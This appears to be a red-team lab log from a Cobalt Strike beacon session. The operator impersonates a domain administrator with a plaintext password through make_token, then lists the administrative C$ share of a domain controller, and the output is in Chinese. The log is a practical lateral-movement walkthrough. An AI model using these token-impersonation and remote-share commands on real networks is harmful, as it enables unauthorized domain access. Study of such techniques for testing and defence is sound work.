 beacon> make_token redteam\administrator QWEasd123
[*] Tasked beacon to create a token for redteam\administrator
[+] host called home, sent: 49 bytes
[+] Impersonated REDTEAM\Administrator
beacon> shell dir \\ad02\c$
[*] Tasked beacon to run: dir \\ad02\c$
[+] host called home, sent: 44 bytes
[+] received output:
驱动器 \\ad02\c$ 中的卷没有标签。
卷的序列号是 1C7D-FF11
\\ad02\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/12/08  13:18    <DIR>          Program Files
2021/12/08  13:18    <DIR>          Program Files (x86)
2021/12/09  00:37    <DIR>          Users
2022/07/30  20:38    <DIR>          Windows
0 个文件              0 字节
5 个目录 50,941,194,240 可用字节
[WIN7-PC] Administrator */2944 (x64)
beacon>